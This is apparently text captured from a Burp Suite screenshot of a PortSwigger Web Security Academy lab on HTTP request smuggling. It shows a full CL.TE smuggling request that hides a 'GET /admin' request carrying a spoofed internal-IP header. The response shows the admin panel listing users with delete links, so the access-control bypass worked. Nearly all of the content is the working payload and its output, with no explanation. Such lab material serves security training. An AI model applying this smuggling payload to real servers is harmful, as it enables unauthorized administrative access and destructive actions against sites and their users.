 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac8e1f551f6d2f7f80740ce500460052.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac8e1f551f6d2f7f80740ce500460052.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-requ
est-rewriting
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=mw0uAqPyZvO0U1Odx3OzSO8F6H1sBLhR
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
X-trnzSu-Ip: 127.0.0.1
x=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
? < + > Type a search term 0 matches
Done 3,226 bytes | 286 millis